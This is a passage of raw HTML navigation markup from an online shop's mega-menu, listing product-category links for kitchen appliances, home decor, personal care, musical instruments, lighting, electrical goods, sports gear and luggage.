			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
